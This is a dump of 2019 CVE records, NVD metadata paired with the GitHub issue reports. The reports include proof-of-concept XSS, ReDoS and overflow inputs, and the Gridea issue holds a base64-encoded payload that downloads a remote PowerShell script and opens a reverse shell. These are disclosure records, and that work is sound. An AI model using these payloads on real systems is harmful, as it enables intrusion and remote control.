"url": "https://github.com/jonschlinkert/remarkable/issues/331"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jonschlinkert/remarkable/issues/331"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:remarkable_project:remarkable:1.7.1:*:*:*:*:node.js:*:*",
"matchCriteriaId": "EBD1C278-8330-40CA-B276-F646A2419E00",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"1333"
] |
1333
|
https://github.com/jonschlinkert/remarkable/issues/331
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jonschlinkert",
"remarkable"
] |
If you guys are not familiar with this type of bug, here is the detail explanation:
https://www.owasp.org/index.php/Regular_expression_Denial_of_Service_-_ReDoS
Vulnerable line of code:
https://github.com/jonschlinkert/remarkable/blob/master/lib/common/html_re.js#L47
PoC
```javascript
var Remarkable = require('remarkable');
var md = new Remarkable('commonmark');
console.log(md.render(`# Remarkable rulezz!
<a>z</a><![CDATA[aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa]] >
`));
// => <h1>Remarkable rulezz!</h1>
```
This will hang forever due to the regex matching of `CDATA` tag.
|
[Security] Regex DoS vulnerability in parsing html tag
|
https://api.github.com/repos/jonschlinkert/remarkable/issues/331/comments
| 3
|
2019-05-13T10:39:02Z
|
2019-07-27T19:07:27Z
|
https://github.com/jonschlinkert/remarkable/issues/331
| 443,326,869
| 331
| 381
|
CVE-2019-12043
|
2019-05-13T14:29:01.987
|
In remarkable 1.7.1, lib/parser_inline.js mishandles URL filtering, which allows attackers to trigger XSS via unprintable characters, as demonstrated by a \x0ejavascript: URL.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jonschlinkert/remarkable/issues/332"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jonschlinkert/remarkable/issues/332"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:remarkable_project:remarkable:1.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DA15E926-6695-47EF-9683-D55988A8C0FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/jonschlinkert/remarkable/issues/332
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jonschlinkert",
"remarkable"
] |
Hi, check out this reported issue
https://github.com/jonschlinkert/remarkable/issues/227
Im able to bypass the bad url check, implemented here
https://github.com/jonschlinkert/remarkable/blob/master/lib/parser_inline.js#L146
```javascript
var Remarkable = require('remarkable');
var md = new Remarkable();
console.log(md.render(`# Remarkable rulezz!
[click me](\x0ejavascript:alert(1))
`));
```
It will generate output like this
```
<h1>Remarkable rulezz!</h1>
<p><a href=" javascript:alert(1)">click me</a></p>
```
Which could pop up an alert when user clicks into it.
Fix: maybe we can strip unprintable character around the url scheme?
|
[Security] bad url bypass, could lead to XSS
|
https://api.github.com/repos/jonschlinkert/remarkable/issues/332/comments
| 6
|
2019-05-13T12:15:57Z
|
2019-07-27T19:05:06Z
|
https://github.com/jonschlinkert/remarkable/issues/332
| 443,365,966
| 332
| 382
|
CVE-2019-12047
|
2019-05-13T15:29:03.613
|
Gridea v0.8.0 has an XSS vulnerability through which the Nodejs module can be called to achieve arbitrary code execution, as demonstrated by child_process.exec and the "<img src=# onerror='eval(new Buffer(" substring.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/getgridea/gridea/issues/105"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/getgridea/gridea/issues/105"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gridea:gridea:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9CADBEF5-C0D0-4A47-8E33-3B54249DD491",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/getgridea/gridea/issues/105
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"getgridea",
"gridea"
] |
Hi, I found an XSS vulnerability that can cause RCE.
And I recorded a [GIF](https://imgur.com/a/KI8RQbg) to demonstrate controlling the local win10 through this vulnerability.
### Cause of vulnerability
The post content editing area does not filter or prevent the running of js script, resulting in the use of XSS to call Nodejs module ( for example: child_process.exec() ) to achieve arbitrary code execution. If the user imports content containing malicious code, the vulnerability will be triggered.
### Payload
```html
<img src=# onerror='eval(new Buffer(`cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoInBvd2Vyc2hlbGwgSUVYIChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vc2FtcmF0YXNob2svbmlzaGFuZy85YTNjNzQ3YmNmNTM1ZWY4MmRjNGM1YzY2YWFjMzZkYjQ3YzJhZmRlL1NoZWxscy9JbnZva2UtUG93ZXJTaGVsbFRjcC5wczEnKTtJbnZva2UtUG93ZXJTaGVsbFRjcCAtUmV2ZXJzZSAtSVBBZGRyZXNzIDE5Mi4xNjguMjIxLjY2IC1wb3J0IDk5OTkiLChlcnIsIHN0ZG91dCwgc3RkZXJyKT0+ewogIGlmIChlcnIpIHsKICAgIGNvbnNvbGUuZXJyb3IoZXJyKTsKICAgIHJldHVybjsKICB9CiAgY29uc29sZS5sb2coc3Rkb3V0KTsKfSk7`,`base64`).toString())'>
```
|
Vulnerability: XSS to RCE
|
https://api.github.com/repos/getgridea/gridea/issues/105/comments
| 4
|
2019-05-13T05:48:39Z
|
2019-07-15T09:30:09Z
|
https://github.com/getgridea/gridea/issues/105
| 443,215,763
| 105
| 383
|
CVE-2019-12101
|
2019-05-15T05:29:00.197
|
coap_decode_option in coap.c in LibNyoci 0.07.00rc1 mishandles certain packets with "Uri-Path: (null)" and consequently allows remote attackers to cause a denial of service (segmentation fault).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/darconeous/libnyoci/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/darconeous/libnyoci/issues/21"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libnyoci_project:libnyoci:0.07.00:rc1:*:*:*:*:*:*",
"matchCriteriaId": "3313B1A6-57C6-44FA-ACE7-B9E0C3CC41C0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/darconeous/libnyoci/issues/21
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"darconeous",
"libnyoci"
] |
src/libnyoci/coap.c lines 58-116:
len = (*buffer & 0x0F);
switch((*buffer >> 4)) {
default:
if(key) *key += (*buffer >> 4);
buffer += 1;
break;
case 13:
buffer += 1;
if(key)*key += 13+*buffer;
buffer += 1;
break;
case 14:
buffer += 1;
if(key)*key += 269+buffer[1]+(buffer[0]<<8);
buffer += 2;
break;
case 15:
// End of option marker...?
// TODO: Fail harder if len doesn't equal 15 as well!
if (key) *key = COAP_OPTION_INVALID;
if (value) *value = NULL;
if (lenP) *lenP = 0;
return NULL;
break;
}
switch(len) {
default:
break;
case 13:
len = 13 + *buffer;
buffer += 1;
break;
case 14:
len = 269+buffer[1]+(coap_size_t)(buffer[0]<<8);
buffer += 2;
break;
case 15:
// End of option marker...?
// TODO: Fail harder if len doesn't equal 15 as well!
if(key)*key = COAP_OPTION_INVALID;
if(value)*value = NULL;
if(lenP)*lenP = 0;
return NULL;
break;
}
if(lenP) *lenP = len;
if(value) *value = buffer;
return (uint8_t*)buffer + len;
If the data packet is processed as shown below
Then the function **coap_decode_option** will set the length parameter to 0,and the **value_len** in the function **nyoci_inbound_option_strequal** in src/libnyoci/nyoci-inbound.c is 0(lines 157-168)
```
coap_decode_option(self->inbound.this_option, &curr_key, (const uint8_t**)&value, &value_len);
if (curr_key != key) {
return false;
}
for (i = 0; i < value_len; i++) {
if(!cstr[i] || (value[i] != cstr[i])) {
return false;
}
}
return cstr[i]==0;
}
```
If **value_len** is 0, the subsequent loop is not executed (line 163), and if the second argument **cstr** is an empty string, the return value is true (normal logic will return false in the loop)
The function **nyoci_node_list_request_handler** in src/libnyociextra/nyoci-list.c for handling requests calls **nyoci_inbound_option_strequal_const**, and the second argument passed in is an empty string(lines 85-89).
```
if (nyoci_inbound_option_strequal_const(COAP_OPTION_URI_PATH,"")) {
// Eat the trailing '/'.
nyoci_inbound_next_option(NULL, NULL);
if(prefix[0]) prefix = NULL;
}
```
Therefore, the special data packet will pass the judgment, the program will enter the assignment to the variable prefix (the variable prefix is empty at this time), and the program eventually crashes.
```
Listening on port 5683
Segmentation fault
```
|
There is a logical defect that causes a denial of service vulnerability
|
https://api.github.com/repos/darconeous/libnyoci/issues/21/comments
| 6
|
2019-05-14T15:18:38Z
|
2019-05-25T00:45:31Z
|
https://github.com/darconeous/libnyoci/issues/21
| 443,976,528
| 21
| 384
|
CVE-2019-1010258
|
2019-05-15T18:29:00.263
|
nanosvg library nanosvg after commit c1f6e209c16b18b46aa9f45d7e619acf42c29726 is affected by: Buffer Overflow. The impact is: Memory corruption leading to at least DoS. More severe impact vectors need more investigation. The component is: it's part of a svg processing library. function nsvg__parseColorRGB in src/nanosvg.h / line 1227. The attack vector is: It depends library usage. If input is passed from the network, then network connectivity is enough. Most likely an attack will require opening a specially crafted .svg file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://0day.work/cve-2019-1000032-memory-corruption-in-nanosvg/"
},
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/memononen/nanosvg/"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/memononen/nanosvg/issues/136"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://0day.work/cve-2019-1000032-memory-corruption-in-nanosvg/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/memononen/nanosvg/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/memononen/nanosvg/issues/136"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nanosvg_project:nanosvg:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C22B5C89-A38B-4132-B90F-A58EEC770141",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/memononen/nanosvg/issues/136
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"memononen",
"nanosvg"
] |
This simple Proof of Concept
```svg
<stop style="stop-color:rgb(0%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%)"/>
```
crashes nanosvg.
In this snippet it is clear why this happens:
```c
#include <stdio.h>
#include <string.h>
static unsigned int nsvg__parseColorRGB(const char* str)
{
int r = -1, g = -1, b = -1;
char s1[32]="", s2[32]="";
sscanf(str + 4, "%d%[%%, \t]%d%[%%, \t]%d", &r, s1, &g, s2, &b);
if (strchr(s1, '%')) {
return 1;
} else {
return 0;
}
}
int main(int argc, char const *argv[])
{
printf("%d\n", nsvg__parseColorRGB("rgb(0%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%)"));
return 0;
}
```
sscanf tries to parse the string, and writes arbitrary number of '%' or '\t' into the s1 or s2 buffer. The buffer overflows and triggers a segfault. This could lead to memory corruption and/or denial of service.
Regards
bitwave
CC: @gehaxelt for the fuzzing
|
CVE-2019-1000032 - Memory corruption bug in nsvg__parseColorRGB
|
https://api.github.com/repos/memononen/nanosvg/issues/136/comments
| 13
|
2018-11-16T15:09:47Z
|
2021-09-03T18:25:59Z
|
https://github.com/memononen/nanosvg/issues/136
| 381,637,983
| 136
| 385
|
CVE-2019-12136
|
2019-05-16T03:29:00.673
|
There is XSS in BoostIO Boostnote 0.11.15 via a label named mermaid, as demonstrated by a crafted SRC attribute of an IFRAME element.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/BoostIO/Boostnote/issues/3007"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/BoostIO/Boostnote/issues/3007"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:boostio:boostnote:0.11.15:*:*:*:*:*:*:*",
"matchCriteriaId": "DA6F562F-BC2D-4DF8-BCAC-2DCCF3C29938",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/BoostIO/Boostnote/issues/3007
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"BoostIO",
"Boostnote"
] |
<!-- Issuehunt Badges -->
[<img alt="Issuehunt badges" src="https://img.shields.io/badge/IssueHunt-%2440%20Rewarded-%237E24E3.svg" />](https://issuehunt.io/r/BoostIo/Boostnote/issues/3007)
<!-- /Issuehunt Badges -->
# XSS
There is a xss in the newest version via a label named `mermaid`
When we insert codes like this:
```mermaid
graph LR
id1["<iframe src=javascript:alert('xss')></iframe>"]
```
we can see there is a xss in the latest version.
<!-- Issuehunt content -->
---
<details>
<summary>
<b>IssueHunt Summary</b>
</summary>
#### [<img src='https://avatars3.githubusercontent.com/u/32722363?v=4' alt='amedora' width=24 height=24> amedora](https://issuehunt.io/u/amedora) has been rewarded.
### Backers (Total: $40.00)
- [<img src='https://avatars3.githubusercontent.com/u/13612118?v=4' alt='boostio' width=24 height=24> boostio](https://issuehunt.io/u/boostio) ($40.00)
### Submitted pull Requests
- [#3028 Fix 3007](https://issuehunt.io/r/BoostIo/Boostnote/pull/3028)
---
### Tips
- Checkout the [Issuehunt explorer](https://issuehunt.io/r/BoostIo/Boostnote/) to discover more funded issues.
- Need some help from other developers? [Add your repositories](https://issuehunt.io/r/new) on IssueHunt to raise funds.
---
IssueHunt has been backed by the following sponsors. [Become a sponsor](https://issuehunt.io/membership/members)
</details>
<!-- /Issuehunt content-->
|
A xss on the newest version
|
https://api.github.com/repos/BoostIO/BoostNote-Legacy/issues/3007/comments
| 6
|
2019-05-14T03:56:09Z
|
2020-02-16T17:43:47Z
|
https://github.com/BoostIO/BoostNote-Legacy/issues/3007
| 443,698,464
| 3,007
| 386
|
CVE-2019-12137
|
2019-05-16T14:29:00.310
|
Typora 0.9.9.24.6 on macOS allows directory traversal, for execution of arbitrary programs, via a file:/// or ../ substring in a shared note.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/153082/Typora-0.9.9.24.6-Directory-Traversal.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2505"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://twitter.com/RandomDhiraj/status/1136960564540915712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://packetstormsecurity.com/files/153082/Typora-0.9.9.24.6-Directory-Traversal.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2505"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://twitter.com/RandomDhiraj/status/1136960564540915712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.24.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D21E894E-B778-4B69-A17A-1574E1BDB639",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:apple:mac_os_x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4781BF1E-8A4E-4AFF-9540-23D523EE30DD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"22"
] |
22
|
https://github.com/typora/typora-issues/issues/2505
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"typora",
"typora-issues"
] |
## Summary
A local file path traversal issue exists in Typora version 0.9.9.24.6 (2400) for macOS which allows an attacker to execute arbitrary programs.
## Technical observation
A crafted URI can be used in a note to perform this attack using file:/// as an argument or by traversing to any directory like (../../../../something.app)
Since it also have a feature of sharing notes, in such a case an attacker could leverage this vulnerability and send crafted notes to the victim to perform further attacks.
**Video PoC:** [Typora.mov.zip](https://github.com/typora/typora-issues/files/3186326/Typora.mov.zip)
|
Code Execution in Typora
|
https://api.github.com/repos/typora/typora-issues/issues/2505/comments
| 3
|
2019-05-16T09:20:24Z
|
2019-06-12T21:46:59Z
|
https://github.com/typora/typora-issues/issues/2505
| 444,845,103
| 2,505
| 387
|
CVE-2019-12138
|
2019-05-16T14:29:00.513
|
MacDown 0.7.1 allows directory traversal, for execution of arbitrary programs, via a file:/// or ../ substring in a shared note.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/MacDownApp/macdown/issues/1076"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/MacDownApp/macdown/issues/1076"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:macdown_project:macdown:0.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C9DE0D4A-C68A-41D7-885D-B543E72D72AD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/MacDownApp/macdown/issues/1076
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"MacDownApp",
"macdown"
] |
## Summary
A local file path traversal issue exists in Macdown version 0.7.1 for macOS which allows an attacker to execute arbitrary programs.
## Technical observation
A crafted URI can be used in a note to perform this attack using file:/// as an argument or by traversing to any directory like (../../../../something.app)
Since it also have a feature of sharing notes, in such a case an attacker could leverage this vulnerability and send crafted notes to the victim to perform further attacks.
**Video PoC:** [MacDown.mov.zip](https://github.com/MacDownApp/macdown/files/3186499/MacDown.mov.zip)
|
Code Execution in Macdown
|
https://api.github.com/repos/MacDownApp/macdown/issues/1076/comments
| 1
|
2019-05-16T09:58:31Z
|
2019-05-16T17:33:59Z
|
https://github.com/MacDownApp/macdown/issues/1076
| 444,863,620
| 1,076
| 388
|
CVE-2019-12086
|
2019-05-17T17:29:00.483
|
A Polymorphic Typing issue was discovered in FasterXML jackson-databind 2.x before 2.9.9. When Default Typing is enabled (either globally or for a specific property) for an externally exposed JSON endpoint, the service has the mysql-connector-java jar (8.0.14 or earlier) in the classpath, and an attacker can host a crafted MySQL server reachable by the victim, an attacker can send a crafted JSON message that allows them to read arbitrary local files on the server. This occurs because of missing com.mysql.cj.jdbc.admin.MiniAdmin validation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
